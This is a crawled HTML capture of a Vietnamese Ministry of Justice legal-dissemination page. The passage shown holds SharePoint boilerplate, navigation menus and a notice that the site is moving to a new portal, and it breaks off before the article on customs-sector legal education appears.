

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pbgdpl.moj.gov.vn/qt/tintuc/Pages/Hoat-Dong-PGBDPLTW.aspx?ItemID=2288
body_size: 23152
content:

<!DOCTYPE html >
<html dir="ltr" lang="en-US">
    <head><meta http-equiv="X-UA-Compatible" content="IE=10" /><meta name="GENERATOR" content="Microsoft SharePoint" /><meta http-equiv="Content-type" content="text/html; charset=utf-8" /><meta http-equiv="Expires" content="0" /><title>
	Từng bước nâng cao chất lượng, hiệu quả công tác phổ biến pháp luật trong các đơn vị thuộc ngành Hải quan - Hoạt động PBGDPL ở Trung ương - Phổ biến giáo dục pháp luật - Cổng thông tin điện tử Bộ Tư pháp
</title>
        <link rel="stylesheet" type="text/css" href="/_layouts/15/1033/styles/Themable/corev15.css?rev=vNdEJL6%2BwYC8DTL3JARWRg%3D%3D"/>
<link rel="stylesheet" type="text/css" href="/CongChinh/css/reset.css"/>
<link rel="stylesheet" type="text/css" href="/CongChinh/css/styles.css"/>
<link rel="stylesheet" type="text/css" href="/CongChinh/css/styles-pbgdpl.css"/>
<link rel="stylesheet" type="text/css" href="/CongChinh/css/jquery.easySlider.css"/>
<link rel="stylesheet" type="text/css" href="/CongChinh/css/Nivostyles.css"/>
<link rel="stylesheet" type="text/css" href="/CongChinh/css/nivo-slider.css"/>

        
        <script type="text/javascript" src="/ScriptResource.axd?d=NsFoARWykm9s6sxIwRoJ4tJRIifLzRTYYtZTxJiJmiljxJU4807lTmu_vzvvuhKkNqmU3ZKr0jUDEwQf7cNtn07Sawj-uTkYzn7h-V5NbPZriD82_F_AYF8BAWd27P_I-cIqtfBs-f9Cpeqbc4gQndoU9TCC9wPNLqbFgp-mpzOhrluh0KZXyi8_NnaGRHVi0&amp;t=13798092"></script>
<script type="text/javascript" src="/_layouts/15/blank.js?rev=ZaOXZEobVwykPO9g8hq%2F8A%3D%3D"></script>
<script type="text/javascript" src="/ScriptResource.axd?d=4iufrbKdbLs5B7FtFPQJi-HuCPOypocWnagLLcWUS1hNcghLCXX6WgvOReCGB0vSZlea3a_UnYl_f6fFT5gr_gHme9XT_H4PyBiAzJxnnxsTYAdpWBsEqzwgS0eGzum6_FTvp02aZHLAgIyhErUFjylvoVnvIVp7b96gohDx_UTEpLpWxG2v0qfr34ITV1-F0&amp;t=13798092"></script>
<link type="text/xml" rel="alternate" href="/qt/tintuc/_vti_bin/spsdisco.aspx" />
            <meta property="og:title" content="Từng bước nâng cao chất lượng, hiệu quả công tác phổ biến pháp luật trong các đơn vị thuộc ngành Hải quan"><meta property="og:description" content="Công tác phổ biến, giáo dục pháp luật (PBGDPL) là khâu đầu tiên của hoạt động thi hành pháp luật, là cầu nối đưa pháp luật vào cuộc sống và ngày càng khẳng định vai trò quan trọng trong đời sống xã hội, đặc biệt trong điều kiện xây dựng Nhà nước pháp quyền xã hội chủ nghĩa của Nhân dân, do Nhân dân và vì Nhân dân. Nhận thức vai trò, tầm quan trọng của công tác này, trong những năm qua, công tác PBGDPL cho doanh nghiệp và người dân luôn được Lãnh đạo ngành Hải quan quan tâm triển khai thực hiện, coi đó là một trong những nhiệm vụ trọng tâm trong việc tăng cường vai trò quản lý Nhà nước bằng pháp luật của ngành."><meta property="og:image" content="http://pbgdpl.moj.gov.vn"><meta property="og:url" content="http://pbgdpl.moj.gov.vn/qt/tintuc/Pages/Hoat-Dong-PGBDPLTW.aspx?ItemID=2288">
            <link rel="canonical" href="https://pbgdpl.moj.gov.vn:443/qt/tintuc/Pages/Hoat-Dong-PGBDPLTW.aspx?ItemID=2288" />
            
            
        <span id="DeltaSPWebPartManager">
            
        </span>
        <script type="text/javascript" src="/CongChinh/js/jquery-1.8.3.js">//<![CDATA[
        
        
        
        
        
        
        
        
        
        
        
        
        
        //]]></script>
        <script type="text/javascript" src="/CongChinh/js/jquery.placeholder.js">//<![CDATA[
        
        
        
        
        
        
        
        
        
        
        
        
        
        //]]></script>
        <script type="text/javascript" src="/Publishing/js/siteScript.js">//<![CDATA[
        
        
        
        
        
        
        
        
        
        
        
        
        
        //]]></script>
        <script type="text/javascript" src="/Publishing/js/jquery-ui-1.9.2.custom.min.js">//<![CDATA[
        
        
        
        
        
        
        
        
        
        
        
        
        
        //]]></script>
        <script src="/UserControls/HinhAnhVideo/jPages.min.js" type="text/javascript">//<![CDATA[
       
       
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        //]]></script>
        <script src="/UserControls/HinhAnhVideo/Pagination.js" type="text/javascript">//<![CDATA[
                       
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        //]]></script>
        <script type="text/javascript">//<![CDATA[
		$(function() {
			$('input, textarea').placeholder();
			var html;
		});
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        //]]></script>
        <script src="/CongChinh/js/easySlider1.7.js" type="text/javascript">//<![CDATA[
        
        
        
        
        
        
        
        
        
        
        
        
        
        //]]></script>
        <script src="/CongChinh/js/jquery.nivo.slider.js" type="text/javascript">//<![CDATA[
        
        
        
        
        
        
        
        
        
        
        
        
        
        //]]></script>
        <script src="/UserControls/HinhAnhVideo/jPages.min.js" type="text/javascript">//<![CDATA[
       
       
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        //]]></script>
        <script src="/UserControls/HinhAnhVideo/Pagination.js" type="text/javascript">//<![CDATA[
                       
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        //]]></script>
        <script type="text/javascript">//<![CDATA[
    $(document).ready(function () {
        $('.nav > li > a').click(function () {
            if ($(this).attr('class') != 'active') {
                $('.nav li ul').slideUp();
                $(this).next().slideToggle();
                $('.nav li a').removeClass('active');
                $(this).addClass('active');
            }
        });
    });
		
        
        
        
        
        
        
        
        
        
        
        
        
        
        //]]></script>
        <script type="text/javascript">//<![CDATA[
    $(document).ready(function () {
        $("a.parent").mouseover(function () {
            $(this).parent().parent().find("ul").removeClass("active");
            $(this).css("background", "/CongChinh/img/bg_menu.gif 0 0px repeat-x");
            $(this).parent().find("ul").addClass("active");
        });
    });
		
        
        
        
        
        
        
        
        
        
        
        
        
        
        //]]></script>
        
        </head>
    <body onhashchange="if (typeof(_spBodyOnHashChange) != 'undefined') _spBodyOnHashChange();"><form method="post" action="./Hoat-Dong-PGBDPLTW.aspx?ItemID=2288" onsubmit="javascript:return WebForm_OnSubmit();" id="aspnetForm">
<div class="aspNetHidden">
<input type="hidden" name="_wpcmWpid" id="_wpcmWpid" value="" />
<input type="hidden" name="wpcmVal" id="wpcmVal" value="" />
<input type="hidden" name="MSOWebPartPage_PostbackSource" id="MSOWebPartPage_PostbackSource" value="" />
<input type="hidden" name="MSOTlPn_SelectedWpId" id="MSOTlPn_SelectedWpId" value="" />
<input type="hidden" name="MSOTlPn_View" id="MSOTlPn_View" value="0" />
<input type="hidden" name="MSOTlPn_ShowSettings" id="MSOTlPn_ShowSettings" value="False" />
<input type="hidden" name="MSOGallery_SelectedLibrary" id="MSOGallery_SelectedLibrary" value="" />
<input type="hidden" name="MSOGallery_FilterString" id="MSOGallery_FilterString" value="" />
<input type="hidden" name="MSOTlPn_Button" id="MSOTlPn_Button" value="none" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__REQUESTDIGEST" id="__REQUESTDIGEST" value="noDigest" />
<input type="hidden" name="MSOSPWebPartManager_DisplayModeName" id="MSOSPWebPartManager_DisplayModeName" value="Browse" />
<input type="hidden" name="MSOSPWebPartManager_ExitingDesignMode" id="MSOSPWebPartManager_ExitingDesignMode" value="false" />
<input type="hidden" name="MSOWebPartPage_Shared" id="MSOWebPartPage_Shared" value="" />
<input type="hidden" name="MSOLayout_LayoutChanges" id="MSOLayout_LayoutChanges" value="" />
<input type="hidden" name="MSOLayout_InDesignMode" id="MSOLayout_InDesignMode" value="" />
<input type="hidden" name="_wpSelected" id="_wpSelected" value="" />
<input type="hidden" name="_wzSelected" id="_wzSelected" value="" />
<input type="hidden" name="MSOSPWebPartManager_OldDisplayModeName" id="MSOSPWebPartManager_OldDisplayModeName" value="Browse" />
<input type="hidden" name="MSOSPWebPartManager_StartWebPartEditingName" id="MSOSPWebPartManager_StartWebPartEditingName" value="false" />
<input type="hidden" name="MSOSPWebPartManager_EndWebPartEditing" id="MSOSPWebPartManager_EndWebPartEditing" value="false" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['aspnetForm'];
if (!theForm) {
    theForm = document.aspnetForm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=CSxgLlNouw0tbXOQm-vjBvMG-MVPX5uHH3INtKmhPb5jllWP1AVGijAP1U1k4QB7rgXugyr2yTVsQcf6fNYHJmJy91LwH_xUqQFvY0K4he81&amp;t=638286317964787378" type="text/javascript"></script>


<script type="text/javascript">
//<![CDATA[
var MSOWebPartPageFormName = 'aspnetForm';
var g_presenceEnabled = true;
var g_wsaEnabled = false;
var g_wsaQoSEnabled = false;
var g_wsaQoSDataPoints = [];
var g_wsaLCID = 1033;
var g_wsaListTemplateId = 850;
var g_wsaSiteTemplateId = 'CMSPUBLISHING#0';
var _fV4UI=true;var _spPageContextInfo = {webServerRelativeUrl: "\u002fqt\u002ftintuc", webAbsoluteUrl: "https:\u002f\u002fpbgdpl.moj.gov.vn\u002fqt\u002ftintuc", siteAbsoluteUrl: "https:\u002f\u002fpbgdpl.moj.gov.vn", serverRequestPath: "\u002fqt\u002ftintuc\u002fPages\u002fHoat-Dong-PGBDPLTW.aspx", layoutsUrl: "_layouts\u002f15", webTitle: "Tin t\u1EE9c", webTemplate: "39", tenantAppVersion: "0", isAppWeb: false, Has2019Era: true, webLogoUrl: "_layouts\u002f15\u002fimages\u002fsiteicon.png", webLanguage: 1033, currentLanguage: 1033, currentUICultureName: "en-US", currentCultureName: "en-US", clientServerTimeDelta: new Date("2026-01-20T00:16:33.9661534Z") - new Date(), siteClientTag: "1593$$15.0.5545.1000", crossDomainPhotosEnabled:false, webUIVersion:15, webPermMasks:{High:16,Low:196673},pageListId:"{6df665c7-2ba9-45a5-880e-0b3d861ac515}",pageItemId:80, pagePersonalizationScope:1, alertsEnabled:false, customMarkupInCalculatedFieldDisabled: true, siteServerRelativeUrl: "\u002f", allowSilverlightPrompt:'True'};var L_Menu_BaseUrl="/qt/tintuc";
var L_Menu_LCID="1033";
var L_Menu_SiteTheme="null";
document.onreadystatechange=fnRemoveAllStatus; function fnRemoveAllStatus(){removeAllStatus(true)};var _spWebPartComponents = new Object();//]]>
</script>

<script src="/_layouts/15/blank.js?rev=ZaOXZEobVwykPO9g8hq%2F8A%3D%3D" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
(function(){

        if (typeof(_spBodyOnLoadFunctions) === 'undefined' || _spBodyOnLoadFunctions === null) {
            return;
        }
        _spBodyOnLoadFunctions.push(function() 
        {
          ExecuteOrDelayUntilScriptLoaded(
            function()
            {
              var pairs = SP.ScriptHelpers.getDocumentQueryPairs();
              var followDoc, itemId, listId, docName;
              for (var key in pairs)
              {
                if(key.toLowerCase() == 'followdocument') 
                  followDoc = pairs[key];
                else if(key.toLowerCase() == 'itemid') 
                  itemId = pairs[key];
                else if(key.toLowerCase() == 'listid') 
                  listId = pairs[key];
                else if(key.toLowerCase() == 'docname') 
                  docName = decodeURI(pairs[key]);
              } 

              if(followDoc != null && followDoc == '1' && listId!=null && itemId != null && docName != null)
              {
                SP.SOD.executeFunc('followingcommon.js', 'FollowDocumentFromEmail', function() 
                { 
                  FollowDocumentFromEmail(itemId, listId, docName);
                });
              }

            }, 'SP.init.js');

        });
    })();(function(){

        if (typeof(_spBodyOnLoadFunctions) === 'undefined' || _spBodyOnLoadFunctions === null) {
            return;
        }
        _spBodyOnLoadFunctions.push(function() {

            if (typeof(SPClientTemplates) === 'undefined' || SPClientTemplates === null || (typeof(APD_InAssetPicker) === 'function' && APD_InAssetPicker())) {
                return;
            }

            var renderFollowFooter = function(renderCtx,  calloutActionMenu)
            {
                if (renderCtx.ListTemplateType == 700) 
                    myDocsActionsMenuPopulator(renderCtx, calloutActionMenu);
                else
                    CalloutOnPostRenderTemplate(renderCtx, calloutActionMenu);

                var listItem = renderCtx.CurrentItem;
                if (typeof(listItem) === 'undefined' || listItem === null) {
                    return;
                }
                if (listItem.FSObjType == 0) {
                    calloutActionMenu.addAction(new CalloutAction({
                        text: Strings.STS.L_CalloutFollowAction,
                        tooltip: Strings.STS.L_CalloutFollowAction_Tooltip,
                        onClickCallback: function (calloutActionClickEvent, calloutAction) {
                            var callout = GetCalloutFromRenderCtx(renderCtx);
                            if (!(typeof(callout) === 'undefined' || callout === null))
                                callout.close();
                            SP.SOD.executeFunc('followingcommon.js', 'FollowSelectedDocument', function() { FollowSelectedDocument(renderCtx); });
                        }
                    }));
                }
            };

            var registerOverride = function(id) {
                var followingOverridePostRenderCtx = {};
                followingOverridePostRenderCtx.BaseViewID = 'Callout';
                followingOverridePostRenderCtx.ListTemplateType = id;
                followingOverridePostRenderCtx.Templates = {};
                followingOverridePostRenderCtx.Templates.Footer = function(renderCtx) {
                    var  renderECB;
                    if (typeof(isSharedWithMeView) === 'undefined' || isSharedWithMeView === null) {
                        renderECB = true;
                    } else {
                        var viewCtx = getViewCtxFromCalloutCtx(renderCtx);
                        renderECB = !isSharedWithMeView(viewCtx);
                    }
                    return CalloutRenderFooterTemplate(renderCtx, renderFollowFooter, renderECB);
                };
                SPClientTemplates.TemplateManager.RegisterTemplateOverrides(followingOverridePostRenderCtx);
            }
            registerOverride(101);
            registerOverride(700);
        });
    })();if (typeof(DeferWebFormInitCallback) == 'function') DeferWebFormInitCallback();function WebForm_OnSubmit() {
UpdateFormDigest('\u002fqt\u002ftintuc', 1440000);if (typeof(_spFormOnSubmitWrapper) != 'undefined') {return _spFormOnSubmitWrapper();} else {return true;};
return true;
}
//]]>
</script>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="E75E4FE5" />
</div><script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ScriptManager', 'aspnetForm', [], [], [], 90, 'ctl00');
//]]>
</script>

        
        
        
        <div>
	
            <div id="TurnOnAccessibility" style="display:none" class="s4-notdlg noindex">
                <a id="linkTurnOnAcc" href="#" class="ms-accessible ms-acc-button" onclick="SetIsAccessibilityFeatureEnabled(true);UpdateAccessibilityUI();document.getElementById('linkTurnOffAcc').focus();return false;">
                    Turn on more accessible mode
                </a>
            </div>
            <div id="TurnOffAccessibility" style="display:none" class="s4-notdlg noindex">
                <a id="linkTurnOffAcc" href="#" class="ms-accessible ms-acc-button" onclick="SetIsAccessibilityFeatureEnabled(false);UpdateAccessibilityUI();document.getElementById('linkTurnOnAcc').focus();return false;">
                    Turn off more accessible mode
                </a>
            </div>
            <div id="ms-designer-ribbon" style="display:none !important">
                <div>
		
	<div id="s4-ribbonrow" style="visibility:hidden;display:none"></div>

	</div>


                
            </div>
        
</div>
        
        <div id="s4-workspace">
            <div id="s4-bodyContainer">
                <div class="hiddent-container" style="display: none;">
                    <div id="dialog-form">
                    </div>
                    <div id="dialog-confirm">
                    </div>
                    <div id="dialog-message">
                    </div>
                    <div id="message-container">
                    </div>
                    <div id="dialog-form-4">
                    </div>
                    <div id="dialog-form-2">
                    </div>
                    <div id="dialog-form-3">
                    </div>
                </div>
                <div id="wrapper" class="pbplcontent">
                    
                    
                    

<style>
	body{
		overflow: auto;
	}
</style>
                    
                    <!-- START:Wrapper -->
                    <div id="header">
                        
                        
                        <div id="ctl00_g_7b909766_fb91_4627_bdf9_aa776d58ab8d" __MarkupType="vsattributemarkup" __WebPartId="{7b909766-fb91-4627-bdf9-aa776d58ab8d}" WebPart="true" IsClosed="false">
	
      
<style>
    .banner-top > a {
  color: #333;
  float: right;
  font-family: arial;
  font-weight: bold;
  padding: 10px;
}
</style>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-58615077-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-58615077-1');
</script>
  <div class="banner-top">
            
         </div>
        <div id="menu" data-title="trangchu">
        <div class="menu-top">
            <div class="left">
                <ul>
                   <li><a href="http://moj.gov.vn">Cổng th&#244;ng tin</a></li><li><a href="/">Trang chủ</a></li><li><a href="javascript:;">Giới thiệu</a><ul><li><a href="/qt/tintuc/Pages/co-cau-to-chuc.aspx">Cơ cấu tổ chức</a></li><li><a href="/qt/tintuc/Pages/chuc-nang-nhiem-vu.aspx">Chức năng nhiệm vụ</a></li><li><a href="/qt/tintuc/Pages/thong-tin-lien-he.aspx">Th&#244;ng tin li&#234;n hệ</a></li></ul></li><li><a href="/qt/tintuc/Pages/tin-tuc-su-kien.aspx">Tin tức - Sự kiện</a><ul><li><a href="/qt/tintuc/Pages/Hoat-Dong-PGBDPLTW.aspx">Tin hoạt động ở trung ương</a></li><li><a href="/qt/tintuc/Pages/hoat-dong-pgbdpldp.aspx">Tin hoạt động ở địa phương</a></li></ul></li><li><a href="https://mail.moj.gov.vn/">Thư điện tử</a></li>
                 </ul>    
            </div> 
            <div class="right">
             <div class="search">
                <form class="searchForm" action="#" method="post">
                    <input id="search" type="text" placeholder="Nhập từ khóa cần tìm...">
                    <button class="search-icon"></button>
                </form>
            </div>
                <div class="login">
            
                  <a href="https://red.moj.gov.vn/cas/login?service=https://pbgdpl.moj.gov.vn/Pages/Trang-chu.aspx" class="login"><i class="fa fa-user" aria-hidden="true"></i>  &nbsp;Đăng nhập</a>
              
                </div>
           </div>
        </div> <!-- END:Menu -->
		    <div class="thongbaobox" style="margin-top: 5px; margin-bottom: 15px; border: 2px dashed red; padding: 15px; border-radius: 15px; background-color: #f8f8de;">
                <h3 style="text-align: center;display: flex;width: 100%;justify-content: center;align-items: center;font-size: 25px;    margin-bottom: 15px;"><img src="https://lacvietaudio.com/wp-content/uploads/2024/08/Icon-loa-thong-bao-pho-bien1.png" style="width: 50px;margin-right: 15px;" alt=""> Thông báo</h3>
                <p style="text-align: center;    line-height: 1.6; ">Cục Phổ biến, giáo dục pháp luật, Bộ Tư pháp trân trọng cảm ơn Quý độc giả trong thời gian qua đã truy cập, khai thác Trang Thông tin phổ biến, giáo dục pháp luật tại địa chỉ <a href="https://pbgdpl.moj.gov.vn/Pages/Trang-chu.aspx" style="font-weight: bold; color: red;">https://pbgdpl.moj.gov.vn/Pages/Trang-chu.aspx</a>.
                    Nhằm phục vụ tốt hơn nhu cầu khai thác thông tin về pháp luật, Cục Phổ biến, giáo dục pháp luật đã đưa Cổng Thông tin điện tử Phổ biến, giáo dục pháp luật quốc gia vào sử dụng tại địa chỉ: <a href="https://pbgdpl.gov.vn/Pages/Home.aspx"
                        style="font-weight: bold; color: red;">https://pbgdpl.gov.vn/Pages/Home.aspx</a> để thay thế cho Trang Thông tin nói trên. Trang Thông tin phổ biến, giáo dục pháp luật tại địa chỉ <a href="https://pbgdpl.moj.gov.vn/Pages/Trang-chu.aspx"
                        style="font-weight: bold; color: red;">https://pbgdpl.moj.gov.vn/Pages/Trang-chu.aspx</a> sẽ tạm dừng hoạt động kể từ ngày 01/12/2024. Cục Phổ biến, giáo dục pháp luật trân trọng thông báo tới Quý độc giả được biết và mong rằng Cổng
                    Thông tin điện tử Phổ biến, giáo dục pháp luật quốc gia sẽ tiếp tục là địa chỉ tin cậy để các cơ quan, tổ chức, cá nhân truy cập và khai thác thông tin.</p>
            </div>
</div>
    <!-- END:Header -->
	<script>
	$(document).ready(function(){
	$("#footer div.info").html('<p><strong>Địa chỉ:</strong>60 Trần Phú, Ba Đình, Hà Nội.</strong>024.62739718 -</strong>024.62739359.</strong>banbientap@moj.gov.vn; cntt@moj.gov.vn.<p>Giấy phép cung cấp thông tin trên internet số 28/GP-BC ngày 25/03/2005.</p><p>Trưởng Ban biên tập: Phạm Quang Hiếu - Cục trưởng Cục CNTT.</p><p>Ghi rõ nguồn Cổng thông tin điện tử Bộ Tư pháp (www.moj.gov.vn) khi trích dẫn lại tin từ địa chỉ này. </p><a href="https://tinnhiemmang.vn/danh-ba-tin-nhiem/pbgdplmojgovvn-1625732357" title="Chung nhan Tin Nhiem Mang" target="_blank"><img src="https://tinnhiemmang.vn/handle_cert?id=pbgdpl.moj.gov.vn" width="150px" height="auto" alt="Chung nhan Tin Nhiem Mang"></a>');
$('#search').keypress(function (e) {
	 var key = e.which;
	 if(key == 13)  // the enter key code
	  {
		var txtsearch = $('#search').val();
		if (txtsearch == "" ){
			alert("Nhập thông tin cần search ...");
			return true;
		}else{
		var link = "/qt/Pages/search.aspx?Keyword="+txtsearch+"&type=1";
		
		window.location.href = link;
		return false;
		}
		
	  }

	});
	$(".search-icon").click(function(){
		var txtsearch = $('#search').val();
		if (txtsearch == "" ){
			alert("Nhập thông tin cần search ...");
			return true;
		}else{
			var link = "/qt/Pages/search.aspx?Keyword="+txtsearch+"&type=1";
			window.location.href = link;
			return false;
		}
	})
})	
</script>

</div>
                        
                        <!-- END:Menu -->
                        
                        
                        
<script>
    //$(document).ready(function () {
    //    var $check = "False";
    //    if ($check == "False") {
    //        $("li").each(function () {
     //           if ($(this).text() == "Lịch làm việc" || $(this).text()== "Lịch công tác") {
     //               $(this).attr("style", "display:none !important");
      //          }
       //     });
       // }
    //});
</script>

                        
                    </div>
                    <div id="content-c">
                        <div id="content">
                            <div data-name="ContentPlaceHolderMain">
                                
                                
                                <span id="DeltaPlaceHolderMain">
                                    

<div class="left-230">
<div id="menuVertical">
									<div class="v-menu">
										<ul class="nav">
											<li id="topmenu_2" class="section-content">
												<span>
													<a href="/Pages/vb-qppl.aspx">
												Chính sách pháp luật</a>
												</span>
												<span></span>
											</li>
											<li id="topmenu_3" class="section-content">
												<span>
													<a href="/Pages/vb-dieu-hanh.aspx">
												Chỉ đạo điều hành</a>
												</span>
												<span></span>
											</li>
											<li id="topmenu_4" class="section-content">
												<span>
													<a href="/Pages/hoi-dong.aspx">
												Hội đồng phối hợp PBGDPL</a>
												</span>
												<span></span>
											</li>
											<li id="topmenu_5" class="section-content">
												<span>
													<a href="/Pages/hdnv.aspx">
												Hướng dẫn nghiệp vụ</a>
												</span>
												<span class="ic"></span>
											</li>
											<li id="topmenu_6" class="section-content">
												<span>
													<a href="/qt/tintuc/Pages/trao-doi-kinh-nghiem.aspx">
												Nghiên cứu trao đổi</a>
												</span>
												<span class="ic"></span>
											</li>
											<!--li id="topmenu_7" class="section-content">
												<span>
													<a href="/qt/tintuc/Pages/Giao-Duc-PLTrong-Nha-Truong.aspx">
												GDPL trong nhà trường</a>
												</span>
												<span class="ic"></span>
											</li-->
											<li id="topmenu_8" class="section-content">
												<span>
													<a href="/qt/tintuc/Pages/su-kien-binh-luan.aspx">
												Sự kiện - bình luận</a>
												</span>
												<span class="ic"></span>
												<ul class="sub-menu">
													<li><a href="/qt/tintuc/Pages/thong-tin-su-kien.aspx">Thông tin sự kiện</a></li>
													<li><a href="/qt/tintuc/Pages/su-kien-binh-luan.aspx">Ý kiến bình luận</a></li>
													<li><a href="http://quochoitv.vn/tu-van-phap-luat/102">Tư vấn pháp luật</a></li>
												</ul>

											</li>
											<li id="topmenu_9" class="section-content">
												<span>
													<a href="http://hdpl.moj.gov.vn/Pages/trang-chu.aspx">
												Hỏi đáp pháp luật</a>
												</span>
												<span class="ic"></span>
											</li>
											<li id="topmenu_10" class="section-content">
												<span>
													<a href="/qt/tintuc/Pages/Hoa-Giai-Co-So.aspx">
												Hòa giải ở cơ sở</a>
												</span>
												<span class="ic"></span>
											</li>
											<li id="topmenu_11" class="section-content">
												<span>
													<a href="/qt/tintuc/Pages/tiep-can-phap-luat.aspx">
														Tiếp cận pháp luật
													</a>
												</span>
												<span class="ic"></span>
											</li>

											<!--li id="topmenu_9" class="section-content">
												<span class="ic">
													<a href="/qt/thongbao/Pages/thong-bao.aspx">
												Thông báo</a>
												</span>
												<span class="ic"></span>
											</li-->
											<!--<li id="topmenu_10" class="section-content">
												<span >
													<a href="/qt/tintuc/Pages/huong-toi-bau-cu-dbqh-hdnd-2016.aspx">
												Thông cáo báo trí về VBQPPL do chính phủ, thủ tướng chính phủ ban hành</a>
												</span>
												<span class="ic"></span>
											</li>-->

										</ul>
									</div>
								</div>
								
								<!--->
								<div class="box-ads">
								        <ul>
									    	<li><a href="/qt/hinhanhvideo/Pages/bai-giang-truc-tuyen.aspx"><img src="/CongChinh/phobien/baigiangdientu.png"></a></li>
											<li><a href="/qt/tintuc/Pages/cau-chuyen-phap-luat.aspx"><img src="/CongChinh/phobien/tusachphapluat.png"></a></li>
											<li><a href="/qt/hdnv/Pages/Báo-cáo-viên.aspx"><img src="/CongChinh/phobien/baocaovienphapluat.png"></a></li>
											<li><a href="/qt/cuocthi/Pages/home.aspx"><img src="/CongChinh/phobien/thpl.jpg"></a></li>
											<li><a href="/Pages/danh-ba.aspx"><img src="/CongChinh/phobien/danhbapb.png"></a></li>	
											<li><a href="http://congbao.chinhphu.vn/"><img src="/CongChinh/phobien/congbaochinhphu.png"></a></li>        			
											<li><a href="http://vbpl.vn/Pages/portal.aspx"><img src="/CongChinh/phobien/csdl-quocgia.png"></a></li>
											<li><a href="http://csdl.thutuchanhchinh.vn/Pages/trang-chu.aspx"><img src="/CongChinh/phobien/tthc.png"></a></li>
											<li><a href="http://phapdien.moj.gov.vn/Pages/home.aspx"><img src="/CongChinh/phobien/phapdien.png"></a></li>
								       	</ul>	
								</div>
								<!--->
<div id="ctl00_PlaceHolderMain_g_dd538fe8_3fa7_488b_b905_06c223b38c1a" __MarkupType="vsattributemarkup" __WebPartId="{dd538fe8-3fa7-488b-b905-06c223b38c1a}" WebPart="true">
	

<script type="text/javascript">
    $(document).ready(function () {
        $(".box-sitelink select").change(function () {
            var URL = $(this).val();
            if (URL == null || URL == "") {
                return false;
            } else {
                window.open(URL, "_blank");
            }
        });
    });
</script>




<div class="box-container">
    <div class="box-content-05">
        <div class="title">
            <div>
                <!-- đổi thẻ a thành thẻ b để không hiện bàn tay khi hover chuột -->
                <b>Liên kết website</b>
            </div>
        </div>
        <div class="content">
            <div class="box-sitelink">
                <select>
                    <option selected="selected" value="">Chọn web site</option>
